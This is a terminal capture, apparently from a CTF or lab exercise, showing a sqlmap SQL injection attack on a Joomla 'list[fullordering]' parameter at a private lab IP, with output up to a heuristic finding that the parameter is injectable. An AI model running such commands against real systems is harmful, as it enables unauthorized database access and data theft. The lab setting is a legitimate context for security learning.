 ┌──(foreztgump㉿kali)-[~/tmpP]
└─$ sqlmap -u "http://10.10.31.42/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --lev
el=5 --random-agent --dbs -p list[fullordering]
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 23:34:05 /2022-11-20/
[23:34:05] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.0; pl; rv:1.8.0.11) Gecko/2007
0312 Firefox/1.5.0.11' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[23:34:05] [INFO] testing connection to the target URL
[23:34:06] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('eaa83fe8b963ab08ce9ab7d4a798de05=pbosoer35nj...gmtqq7p6a7'). D
o you want to use those [Y/n] y
[23:34:12] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:34:12] [INFO] testing if the target URL content is stable
[23:34:13] [INFO] target URL content is stable
[23:34:13] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
[23:34:13] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'